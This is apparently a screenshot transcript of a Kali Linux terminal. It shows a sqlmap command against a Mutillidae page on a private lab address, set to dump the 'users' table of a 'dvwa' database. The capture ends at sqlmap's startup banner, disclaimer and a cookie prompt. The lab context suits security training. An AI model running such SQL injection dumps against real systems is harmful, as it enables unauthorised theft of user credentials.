 (root㉿kali)-[~]
# sqlmap -u " http://192.168.206.81/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details" -D dvwa -T users --dump
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 22:56:15 /2023-02-26/
[22:56:15] [INFO] resuming back-end DBMS 'mysql'
[22:56:15] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ddc52f49783...83ac54b959'). Do you want to use those [Y/n]